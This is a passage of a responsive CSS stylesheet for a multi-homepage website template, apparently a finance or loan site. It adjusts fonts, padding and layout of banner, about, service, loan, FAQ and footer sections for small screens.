  .one-banner-area .banner-text {
    margin-left: 0;
    margin-top: 0;
    padding-right: 0;
    max-width: 100%;
  }
  .one-banner-area .banner-text .banner-video {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-video a {
    font-size: 42px;
  }
  .one-banner-area .banner-text .banner-video span {
    font-size: 16px;
    top: -15px;
    margin-left: 10px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 38px;
    line-height: 50px;
  }
  .one-banner-area .banner-text p {
    margin-bottom: 30px;
    font-size: 18px;
  }
  .one-banner-area .banner-text .banner-form .banner-form-span span {
    font-size: 17px;
    padding: 10px 22px;
  }
  .one-banner-area .banner-text .banner-form form {
    padding: 25px 0 25px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .nice-select {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-form form .banner-form-btn {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-slider .banner-inner {
    height: 100%;
    padding-top: 150px;
    padding-bottom: 150px;
  }
  .one-banner-area .banner-slider .banner-inner img {
    display: none;
  }
  .one-banner-area .banner-slider .owl-prev {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .banner-slider .owl-next {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .owl-theme .owl-nav {
    bottom: -25px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .one-section-title {
    margin-bottom: 30px;
  }
  .one-section-title .sub-title {
    font-size: 13px;
    margin-bottom: 10px;
  }
  .one-section-title .sub-title:before {
    width: 30px;
    height: 2px;
    right: -40px;
  }
  .one-section-title h2 {
    font-size: 25px;
  }
  .one-about-area {
    padding-top: 0;
    padding-bottom: 50px;
  }
  .one-about-area .one-section-title {
    text-align: center;
  }
  .one-about-area .about-img {
    background-image: unset;
    text-align: center;
    margin-bottom: 30px;
  }
  .one-about-area .about-content {
    padding-left: 0;
  }
  .one-about-area .about-content .about-features-list .list li {
    font-size: 14px;
  }
  .one-about-area .about-content .about-best ul {
    text-align: center;
  }
  .one-about-area .about-content .about-best ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 15px 20px 15px;
    margin-right: 15px;
  }
  .one-about-area .about-content .about-best ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .one-about-area .about-content .about-best ul li h4 {
    margin-bottom: 5px;
  }
  .one-about-area .about-content .about-best ul li img {
    padding-right: 0;
    border-right: 0;
    margin-right: 2px;
  }
  /*-- End About --*/
  /*-- Counter --*/
  .one-counter-area .counter-item {
    margin-bottom: 50px;
    text-align: center;
  }
  .one-counter-area .counter-item h3 {
    font-size: 35px;
    line-height: 40px;
    position: relative;
  }
  .one-counter-area .counter-item p {
    font-size: 13px;
    padding-left: 60px;
    padding-top: 0;
    position: relative;
    top: 8px;
    padding-left: 0;
  }
  /*-- End Counter --*/
  /*-- Service --*/
  .one-service-area nav .nav-tabs .nav-default {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
    padding-left: 8px;
    padding-right: 8px;
  }
  .one-service-area .service-item {
    padding: 20px 10px 18px;
  }
  .one-service-area .service-advisor {
    padding: 15px 15px 15px;
  }
  .one-service-area .service-advisor .advisor-img {
    margin-bottom: 30px;
  }
  .one-service-area .service-advisor .advisor-content {
    padding-left: 0;
  }
  .one-service-area .service-advisor .advisor-content h2 {
    font-size: 25px;
    margin-bottom: 10px;
  }
  .one-service-area .service-advisor .advisor-content p {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul li {
    font-size: 14px;
  }
  .one-service-area .service-advisor .advisor-content .advisor-link a {
    font-size: 14px;
  }
  .services-card-item .services-content {
    padding: 0 20px 20px;
  }
  .services-card-item .services-content .icon {
    width: 70px;
    height: 70px;
    font-size: 35px;
    margin-bottom: 12px;
  }
  .services-card-item .services-content h3 {
    font-size: 20px;
  }
  /*-- End Service --*/
  /*-- Help --*/
  .one-help-area .help-img {
    position: relative;
    top: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    margin-bottom: 30px;
  }
  .one-help-area .help-item ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 20px;
  }
  .one-help-area .help-item ul li .help-icon i {
    font-size: 35px;
    width: 65px;
    height: 55px;
    line-height: 55px;
  }
  .one-help-area .help-item ul li .help-inner {
    padding-left: 85px;
  }
  .one-help-area .help-item ul li .help-inner p {
    font-size: 14px;
  }
  .one-help-area .help-item .advisor-link a {
    font-size: 14px;
  }
  /*-- End Help --*/
  /*-- Among --*/
  .one-among-area .among-item:hover .among-top .among-icon {
    left: 38%;
  }
  .one-among-area .among-item .among-top .among-icon {
    left: 15px;
    width: 60px;
    height: 60px;
  }
  .one-among-area .among-item .among-top .among-icon i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 45px;
  }
  .one-among-area .among-item .among-bottom {
    padding: 30px 20px 20px;
  }
  .one-among-area .among-item .among-bottom h3 {
    margin-bottom: 10px;
  }
  .one-among-area .among-item .among-bottom p {
    margin-bottom: 10px;
    font-size: 14px;
  }
  /*-- End Among --*/
  /*-- Quote --*/
  .one-quote-area {
    padding-bottom: 50px;
  }
  .one-quote-area .quote-content {
    padding: 20px 15px 30px;
    text-align: center;
  }
  .one-quote-area .quote-content h3 {
    font-size: 20px;
    margin-bottom: 8px;
  }
  .one-quote-area .quote-content p {
    font-size: 14px;
  }
  .one-quote-area .quote-content a {
    padding: 8px 55px 12px;
    font-size: 15px;
  }
  .one-quote-area .quote-content a i {
    top: 4px;
    margin-right: 3px;
  }
  .one-quote-area .quote-img {
    background-image: unset;
  }
  .one-quote-area .quote-img img {
    display: block;
  }
  /*-- End Quote --*/
  /*-- Search --*/
  .one-search-area {
    text-align: center;
    padding-top: 50px;
  }
  .one-search-area .search-content .one-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .one-search-area .search-content .form-check {
    margin-bottom: 5px;
  }
  .one-search-area .search-content .form-check label {
    font-size: 16px;
  }
  .one-search-area .search-content input[type='radio']:after {
    top: 0;
  }
  .one-search-area .search-content .row {
    margin-top: 23px;
  }
  .one-search-area .search-content .row .form-group {
    margin-bottom: 20px;
  }
  .one-search-area .search-content .search-link {
    margin-top: 8px;
  }
  .one-search-area .search-content .search-link .btn {
    padding: 13px 60px 13px;
    font-size: 15px;
  }
  .one-search-area .real-es-form {
    margin-bottom: 50px;
  }
  /*-- End Search --*/
  /*-- Team --*/
  .one-team-area .one-section-title {
    text-align: center;
  }
  .one-team-area .one-section-title a {
    padding: 10px 22px 10px 18px;
    font-size: 15px;
    position: relative;
    margin-top: 15px;
  }
  .one-team-area .one-section-title a i {
    font-size: 20px;
  }
  .one-team-area .team-item .team-img:before {
    display: none;
  }
  .one-team-area .team-item span {
    font-size: 14px;
  }
  /*-- End Team --*/
  /*-- FAQ --*/
  .one-faq-area .faq-img {
    position: relative;
    margin-top: 30px;
  }
  .one-faq-area .faq-content .accordion a {
    font-size: 17px;
    padding: 15px 30px 15px 15px;
  }
  .one-faq-area .faq-content .accordion a:after {
    width: 30px;
    height: 30px;
    line-height: 32px;
    right: 6px;
    top: 13px;
    border-radius: 50%;
    font-size: 22px;
  }
  .one-faq-area .faq-content .accordion p {
    padding: 0px 20px 25px 15px;
  }
  /*-- End FAQ --*/
  /*-- Testimonial --*/
  .one-testimonial-area .testimonial-item {
    padding: 30px 15px 30px;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:before {
    left: -15px;
    width: 25%;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:after {
    right: -15px;
    width: 25%;
  }
  /*-- End Testimonial --*/
  /*-- Contact --*/
  .one-contact-area {
    padding-top: 50px;
  }
  .one-contact-area .contact-img {
    background-image: unset !important;
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-contact-area .contact-img img {
    display: block;
  }
  .one-contact-area .contact-content {
    padding: 30px 0 50px;
    margin-left: auto;
    margin-right: auto;
  }
  .one-contact-area .contact-content .one-section-title {
    text-align: center;
    margin-left: 0;
  }
  .one-contact-area .contact-content .contact-btn {
    font-size: 15px;
  }
  .one-contact-area .contact-content .contact-btn i {
    font-size: 20px;
    top: 3px;
    margin-right: 1px;
  }
  .one-contact-area .contact-content .contact-emergency {
    padding-left: 70px;
  }
  .one-contact-area .contact-content .contact-emergency i {
    font-size: 55px;
  }
  .one-contact-area .contact-content .contact-emergency a {
    font-size: 20px;
  }
  .one-contact-area .contact-content .contact-emergency span {
    font-size: 14px;
  }
  /*-- End Contact --*/
  /*-- Blog --*/
  .one-blog-area .blog-item .blog-bottom {
    padding: 20px 15px 20px;
  }
  .one-blog-area .blog-item .blog-bottom ul li {
    font-size: 12px;
  }
  .one-blog-area .blog-item .blog-bottom h3 {
    font-size: 20px;
  }
  /*-- End Blog --*/
  /*-- Subscribe --*/
  .one-subscribe-area .subscribe-wrap {
    padding: 25px 15px 40px;
  }
  .one-subscribe-area .subscribe-wrap h2 {
    font-size: 25px;
    margin-bottom: 25px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .form-control {
    height: 50px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
    padding: 13px 20px 13px;
    position: relative;
    margin-top: 18px;
  }
  /*-- End Subscribe --*/
  /*-- Footer --*/
  .one-footer-area .footer-item .footer-logo a {
    display: block;
    margin-bottom: 25px;
  }
  .one-footer-area .footer-item .footer-logo p {
    font-size: 14px;
    margin-bottom: 10px;
  }
  .one-footer-area .footer-item .footer-logo ul {
    padding-top: 15px;
  }
  .one-footer-area .footer-item .footer-quick ul li a {
    font-size: 14px;
  }
  .one-footer-area .footer-item .footer-address ul li {
    font-size: 14px;
  }
  .one-footer-area .copyright-area {
    margin-top: 20px;
    text-align: center;
  }
  .one-footer-area .copyright-area .copyright-item ul {
    margin-bottom: 15px;
  }
  .one-footer-area .copyright-area .copyright-item ul li {
    margin-right: 5px;
    margin-bottom: 5px;
  }
  .one-footer-area .copyright-area .copyright-item ul li:last-child {
    margin-bottom: 0;
  }
  .one-footer-area .copyright-area .copyright-item p {
    font-size: 14px;
    text-align: center;
  }
  /*-- End Footer --*/
  /*----- End Home One CSS -----*/
  /*----- Back to Top CSS ------*/
  #toTop {
    bottom: 10px;
  }
  .back-to-top-btn i {
    height: 45px;
    width: 45px;
    line-height: 45px;
    margin-right: 20px;
  }
  /*----- End Back to Top CSS -----*/
  /*----- Home Two CSS -----*/
  /*-- Banner --*/
  .two-banner-one {
    background-image: url("../img/home-two/banner-slider1.jpg");
  }
  .two-banner-area {
    height: 100%;
  }
  .two-banner-area .banner-content {
    margin-top: 0;
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .two-banner-area .banner-content span {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .two-banner-area .banner-content span img {
    position: relative;
    top: -2px;
  }
  .two-banner-area .banner-content h1 {
    font-size: 45px;
    line-height: 60px;
    margin-bottom: 35px;
  }
  .two-banner-area .banner-content .banner-btn a i {
    margin-right: 3px;
  }
  .two-banner-area .banner-content .banner-btn .cmn-banner-btn {
    margin-right: 5px;
  }
  .two-banner-area .banner-content .banner-btn .banner-right-btn {
    padding: 11px 17px 14px;
    margin-left: 5px;
  }
  .cmn-banner-btn {
    padding: 11px 17px 14px;
    font-size: 15px;
  }
  .cmn-banner-btn i {
    margin-right: 3px;
  }
  .two-banner-wrap .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
    padding-top: 50px;
    background-color: #fafafa;
  }
  .two-banner-wrap .container-fluid .banner-time-left {
    padding: 25px 15px 25px;
  }
  .two-banner-wrap .container-fluid .banner-time-left:before {
    opacity: 1;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    margin-bottom: 20px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li:last-child {
    margin-bottom: 0;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li span {
    font-size: 15px;
    margin-bottom: 3px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li p {
    font-size: 17px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li a {
    font-size: 17px;
  }
  .two-banner-wrap .container-fluid .banner-time-right {
    padding: 25px 15px 25px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    margin-bottom: 20px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li:last-child {
    margin-bottom: 0;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li span {
    font-size: 15px;
    margin-bottom: 3px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li p {
    font-size: 17px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li a {
    font-size: 17px;
  }
  .two-banner-wrap .two-banner-slider .owl-prev {
    display: none !important;
  }
  .two-banner-wrap .two-banner-slider .owl-next {
    display: none !important;
  }
  /*-- End Banner --*/
  /*-- Mission --*/
  .two-mission-area {
    padding-bottom: 35px;
  }
  .two-mission-area .mission-content {
    margin-bottom: 0;
  }
  .two-mission-area .mission-content img {
    margin-bottom: 30px;
  }
  .two-mission-area .mission-content .mission-bottom {
    position: relative;
    left: 0;
    right: 0;
    bottom: 0;
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .two-mission-area .mission-content .mission-bottom ul li {
    border-right: 0;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(1) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(2) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(3) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(4) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(5) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li a {
    margin-right: 5px;
    padding: 5px 12px 0px 14px;
  }
  .two-mission-area .mission-content .mission-bottom ul li p {
    font-size: 17px;
    top: -12px;
    color: #0d1820;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 15px 20px 15px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item span {
    font-size: 14px;
  }
  /*-- End Mission --*/
  /*-- Counter --*/
  .two-counter-area {
    padding-top: 50px;
  }
  /*-- End Counter --*/
  /*-- Among --*/
  .two-among-area .among-item .among-top .among-icon {
    left: 40%;
  }
  /*-- End Among --*/
  /*-- Address --*/
  .two-address-area {
    padding-bottom: 50px;
  }
  .two-address-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  .two-address-area .address-item ul {
    margin-bottom: 12px;
  }
  .two-address-area .address-item ul li a {
    font-size: 30px;
  }
  .two-address-area .address-item ul li a i {
    width: 55px;
    height: 55px;
    line-height: 55px;
  }
  .two-address-area .address-item h3 {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .two-address-area .address-item p {
    margin-bottom: 0;
  }
  /*-- End Address --*/
  /*-- Team --*/
  .two-team-area {
    padding-top: 50px;
  }
  /*-- End Team --*/
  /*-- Help --*/
  .two-help-area .help-img-two {
    background-image: unset;
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 50px;
  }
  .two-help-area .help-img-two img {
    display: block;
  }
  .two-help-area .help-item {
    margin-left: 15px;
    padding-right: 15px;
    padding-top: 50px;
    padding-bottom: 30px;
  }
  /*-- End Help --*/
  /*-- Lover --*/
  .two-lover-area .lover-item {
    text-align: center;
  }
  .two-lover-area .lover-item ul {
    padding: 20px 15px 22px;
  }
  .two-lover-area .lover-item ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-lover-area .lover-item ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-lover-area .lover-item ul li .lover-img {
    margin-bottom: 20px;
  }
  .two-lover-area .lover-item ul li .lover-img:before {
    display: none;
  }
  .two-lover-area .lover-item ul li .lover-img i {
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 16px;
  }
  /*-- End Lover --*/
  /*-- Contact --*/
  .two-contact-area .contact-content {
    padding-top: 0;
    padding-bottom: 0;
    margin-left: 0;
    position: relative;
  }
  /*-- End Contact --*/
  /*-- Subscribe --*/
  .two-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*-- Two FAQ --*/
  .two-faq-area .faq-content {
    padding-left: 0;
  }
  /*--  Two FAQ --*/
  /*----- End Home Two CSS -----*/
  /*----- Home Three CSS -----*/
  /*-- Banner --*/
  .three-banner-area {
    padding-left: 0;
    padding-right: 0;
    height: 100%;
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-banner-area .banner-content span {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content h1 {
    font-size: 38px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content p {
    margin-bottom: 15px;
    font-size: 16px;
  }
  .three-banner-area .banner-content ul li {
    margin-bottom: 25px;
  }
  .three-banner-area .banner-content ul li:last-child {
    margin-top: 0;
  }
  .three-banner-area .banner-content ul li .cmn-banner-btn {
    margin-right: 20px;
  }
  .three-banner-area .banner-content ul li span {
    font-size: 17px;
  }
  .three-banner-area .banner-img img:nth-child(2) {
    display: none;
  }
  .three-banner-area .banner-img img:nth-child(3) {
    display: none;
  }
  .three-banner-area .banner-shape {
    display: none;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .three-about-area {
    padding-top: 50px;
  }
  .three-about-area .about-img img:nth-child(2) {
    display: none;
  }
  .three-about-area .about-img img:nth-child(3) {
    display: none;
  }
  .three-about-area .about-img .about-inner {
    padding: 12px 15px 14px;
  }
  .three-about-area .about-img .about-inner h3 {
    font-size: 25px;
  }
  .three-about-area .about-img .about-inner p {
    font-size: 14px;
  }
  .three-about-area .about-content {
    padding-left: 0;
  }
  .three-about-area .about-content .two-section-title {
    margin-bottom: 30px;
  }
  .three-about-area .about-content .about-mission .nav-pills {
    margin-bottom: 20px;
  }
  .three-about-area .about-content .about-mission .nav-pills li {
    margin-right: 5px;
  }
  .three-about-area .about-content .about-mission .nav-pills li a {
    font-size: 14px;
    padding: 10px 18px 10px 16px;
  }
  .three-about-area .about-content .about-mission .nav-pills li .nav-default {
    position: relative;
    z-index: 1;
  }
  .three-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 12px;
  }
  .three-about-area .about-content .about-mission .tab-content ul {
    margin-bottom: 25px;
  }
  .three-about-area .about-content .about-mission .tab-content ul li {
    font-size: 14px;
  }
  .two-section-title h2 {
    font-size: 25px;
  }
  /*-- End About --*/
  /*-- Among --*/
  .three-among-area {
    padding-bottom: 50px;
  }
  .three-among-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  /*-- End Among --*/
  /*-- Process --*/
  .three-process-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-process-area .two-section-title {
    margin-bottom: 65px;
  }
  .three-process-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .three-process-area .process-item {
    padding: 45px 15px 30px 20px;
    margin-bottom: 70px;
    margin-left: auto;
  }
  .three-process-area .process-item:before {
    display: none;
  }
  .three-process-area .process-item:nth-child(2) {
    margin-left: 0;
  }
  .three-process-area .process-item:nth-child(3) {
    margin-bottom: 0;
  }
  .three-process-area .process-item .process-span {
    left: 20px;
    width: 60px;
    height: 60px;
    line-height: 60px;
  }
  .three-process-area .process-item .process-span span {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 22px;
  }
  .three-process-area .process-item p {
    font-size: 14px;
  }
  .three-process-area .process-two {
    margin-left: 0;
  }
  .three-process-area .process-two:nth-child(2) {
    margin-right: 0;
    margin-left: auto;
  }
  .three-process-area .process-img {
    margin-top: 30px;
    margin-bottom: 70px;
  }
  .three-process-area .process-img img:nth-child(1) {
    margin-left: 0;
  }
  .three-process-area .process-img img:nth-child(2) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(3) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(4) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(5) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(6) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(7) {
    display: none;
  }
  /*-- End Process --*/
  /*-- Team --*/
  .three-team-area .team-call p {
    font-size: 16px;
    padding-left: 60px;
  }
  .three-team-area .team-call p a {
    font-size: 20px;
    display: block;
  }
  .three-team-area .team-call p i {
    left: -8px;
    bottom: 3px;
  }
  /*-- End Team --*/
  /*-- Loan --*/
  .three-loan-area .sorting-menu {
    margin-bottom: 20px;
  }
  .three-loan-area .sorting-menu ul li {
    font-size: 14px;
    margin-left: 26px;
    margin-right: 10px;
    margin-bottom: 10px;
  }
  .three-loan-area .sorting-menu ul li i {
    font-size: 20px;
    left: -24px;
  }
  .three-loan-area .loan-item {
    padding: 30px 25px 30px;
  }
  /*-- End Loan --*/
  /*-- Contact --*/
  .three-contact-area .contact-content {
    padding: 30px 15px 30px;
    margin-left: 0;
  }
  .three-contact-area .contact-content .two-section-title h2 {
    font-size: 25px;
  }
  .three-contact-area .contact-content .contact-btn {
    padding: 11px 20px 12px 18px;
  }
  /*-- End Contact --*/
  /*-- Review --*/
  .three-review-area .three-review-slider .review-item {
    margin-bottom: 10px;
  }
  .three-review-area .three-review-slider .review-item i {
    font-size: 65px;
    margin-bottom: 8px;
  }
  .three-review-area .three-review-slider .review-item h2 {
    font-size: 16px;
    margin-bottom: 30px;
    line-height: 34px;
  }
  .three-review-area .three-review-slider .review-item .review-bottom {
    text-align: center;
  }
  .three-review-area .three-review-slider .review-item .review-bottom h3 {
    font-size: 14px;
  }
  .three-review-area .owl-theme .owl-nav.disabled + .owl-dots {
    margin-top: 15px;
  }
  /*-- End Review --*/
  /*-- Join --*/
  .three-join-area .row {
    padding: 35px 15px 15px 15px;
  }
  .three-join-area .join-item {
    margin-bottom: 20px;
  }
  .three-join-area .join-item:before {
    display: none;
  }
  .three-join-area .join-item h3 {
    font-size: 25px;
  }
  .three-join-area .join-item .cmn-banner-btn {
    font-size: 15px;
    padding: 10px 13px 13px 18px;
  }
  .three-join-area .join-item .cmn-banner-btn i {
    top: 5px;
  }
  /*-- End Join --*/
  /*-- Subscribe --*/
  .three-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Three CSS -----*/
  /*----- Home Four CSS -----*/
  /*-- Banner --*/
  .navbar-light-four.sticky-top {
    position: -webkit-sticky !important;
    position: sticky !important;
    z-index: 1020;
  }
  .navbar-light-four .navbar-nav .nav-item .nav-link {
    display: inline-block;
  }
  .three-section-title h2 {
    font-size: 22px;
  }
  .four-banner-area {
    padding-bottom: 50px;
  }
  .four-banner-area .banner-form {
    padding: 30px 20px 30px;
  }
  .four-banner-area .banner-form .three-section-title h2 {
    font-size: 25px;
  }
  .four-banner-area .banner-form ul li a {
    font-size: 14px;
  }
  .four-banner-area .banner-form form .cmn-banner-btn {
    font-size: 15px;
    padding: 12px 26px 14px 30px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .four-about-area {
    padding-top: 50px;
  }
  .four-about-area .about-content {
    margin-left: 0;
    padding-right: 0;
  }
  .four-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 25px;
  }
  .four-about-area .about-content .about-mission .tab-content ul li {
    display: block;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 20px;
  }
  .four-about-area .about-content .about-mission .tab-content ul li:last-child {
    margin-bottom: 0;
  }
  .four-about-area .about-img {
    padding-right: 15px;
  }
  .four-about-area .about-img .about-inner {
    left: 0;
  }
  /*-- End About --*/
  .five-loan-slider .owl-dots {
    margin-bottom: -10px;
  }
  /*-- Expect --*/
  .four-expect-area .expect-item {
    padding: 35px 15px 35px 75px;
  }
  .four-expect-area .expect-item .expect-icon i {
    top: 32px;
    left: 7px;
  }
  .four-expect-area .expect-item a {
    font-size: 14px;
  }
  /*-- End Expect --*/
  /*-- Quote --*/
  .four-quote-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .four-quote-area .quote-content {
    padding: 28px 25px 35px;
  }
  .four-quote-area .row::before {
    background: -webkit-gradient(linear, left top, right top, color-stop(100%, #10c317), to(rgba(16, 195, 23, 0)));
    background: linear-gradient(90deg, #10c317 100%, rgba(16, 195, 23, 0) 100%);
  }
  /*-- End Quote --*/
  /*-- Record --*/
  .four-record-area .record-img {
    padding-right: 15px;
    padding-left: 15px;
  }
  .four-record-area .record-content {
    margin-left: 0;
  }
  .four-record-area .record-content .record-item h3 {
    font-size: 50px;
    line-height: 55px;
  }
  .four-record-area .record-content .record-item span {
    padding-left: 90px;
    font-size: 14px;
    position: relative;
    top: 17px;
  }
  .four-record-area .record-shape {
    display: none;
  }
  /*-- End Record --*/
  /*-- Step --*/
  .four-step-area .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .four-step-area .step-item {
    background-color: #fff;
    position: relative;
    padding: 55px 15px 25px 25px;
    border-radius: 4px;
    margin-top: 40px;
  }
  .four-step-area .step-one {
    margin-top: 40px;
  }
  /*-- End Step --*/
  /*-- Loan --*/
  .four-loan-area {
    padding-bottom: 20px;
  }
  /*-- End Loan --*/
  /*-- Join --*/
  .four-join-area {
    margin-top: 50px;
    padding-bottom: 50px;
  }
  .four-team-area .team-item h3 {
    font-size: 18px;
  }
  /*-- End Join --*/
  /*-- FAQ --*/
  .four-faq-area .faq-content {
    margin-right: auto;
  }
  .four-faq-area .faq-content .accordion li a {
    font-size: 17px;
    padding: 20px 45px 20px 20px;
  }
  .four-faq-area .faq-content .accordion li a:after {
    top: 20px;
  }
  .four-faq-area .faq-content .accordion li p {
    padding: 0px 20px 25px 20px;
  }
  .four-faq-area .faq-img-two {
    padding-right: 15px;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .four-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .four-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Four CSS -----*/
  /*----- Home Five CSS -----*/
  /*-- Banner --*/
  .five-banner-area {
    height: 100%;
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .five-banner-area .banner-shape {
    text-align: center;
    padding-left: 15px;
    padding-right: 15px;
  }
  .five-banner-area .banner-shape img:nth-child(2) {
    top: 0;
    right: 0;
    max-width: 100%;
    -webkit-animation: none;
            animation: none;
    position: relative;
  }
  .five-banner-area .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .five-banner-area .banner-content {
    margin-top: 25px;
  }
  .five-banner-area .banner-content .sub-title {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .five-banner-area .banner-content h1 {
    font-size: 38px;
  }
  .five-banner-area .banner-content h1 span {
    font-size: 38px;
  }
  .five-banner-area .banner-content p {
    font-size: 16px;
    margin-bottom: 30px;
  }
  .five-banner-area .banner-content .banner-form .banner-form-btn {
    margin-bottom: 15px;
  }
  .five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default {
    font-size: 14px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form {
    padding: 20px 15px 20px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form .nice-select {
    margin-bottom: 15px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .five-about-area {
    padding-top: 50px;
  }
  /*-- End About --*/
  /*-- Quote --*/
  .five-quote-area {
    padding-left: 0;
    padding-right: 0;
    text-align: center;
  }
  .five-quote-area .three-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .five-quote-area .three-section-title h2 {
    font-size: 22px;
  }
  .five-quote-area .quote-wrap {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .five-quote-area .quote-wrap .quote-btn {
    text-align: center;
  }
  .five-quote-area .quote-wrap .quote-btn a {
    font-size: 14px;
    padding: 10px 25px 12px 25px;
  }
  .five-quote-area .quote-wrap .quote-btn a i {
    font-size: 19px;
  }
  .five-quote-area .quote-img {
    padding: 30px 20px;
  }
  .five-quote-area .quote-img img {
    position: relative;
    right: 0;
  }
  /*-- End Quote --*/
  /*-- Service --*/
  .five-service-area .service-item {
    padding: 25px 15px 25px;
  }
  .five-service-area .service-item ul li {
    font-size: 14px;
  }
  .five-service-area .service-item .cmn-banner-btn {
    padding: 10px 16px 12px 17px;
    margin-right: 5px;
    margin-bottom: 10px;
  }
  .five-service-area .service-item .service-btn {
    padding: 10px 16px 12px 17px;
    font-size: 15px;
  }
  /*-- End Service --*/
  /*-- Counter --*/
  .five-counter-area {
    padding-top: 50px;
  }
  .five-counter-area .counter-item h3 {
    font-size: 70px;
  }
  .five-counter-area .counter-item span {
    font-size: 16px;
  }
  .five-counter-area .counter-two {
    margin-top: 0;
  }
  /*-- End Counter --*/
